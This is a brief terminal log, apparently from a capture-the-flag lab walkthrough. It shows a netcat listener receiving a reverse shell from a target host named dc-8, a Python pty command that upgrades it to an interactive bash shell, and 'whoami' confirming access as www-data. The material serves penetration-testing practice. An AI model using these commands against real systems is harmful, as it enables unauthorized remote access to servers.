 ┌─[pendo@pendo]─[~]
└──╼ $nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.2.110] from dc-8.lan [192.168.2.237] 48392
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@dc-8:/var/www/html$ whoami
whoami
www-data
www-data@dc-8:/var/www/html$